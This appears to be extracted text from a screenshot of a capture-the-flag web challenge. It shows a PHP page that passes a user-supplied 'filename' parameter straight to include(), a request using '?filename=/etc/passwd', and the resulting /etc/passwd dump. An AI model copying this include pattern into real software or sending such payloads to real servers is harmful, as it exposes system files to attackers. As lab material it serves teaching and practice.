 不安全 | eci-2ze4c9yrsv821x1mc7kh.cloudeci1.ichunqiu.com/?filename=/etc/passwd
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false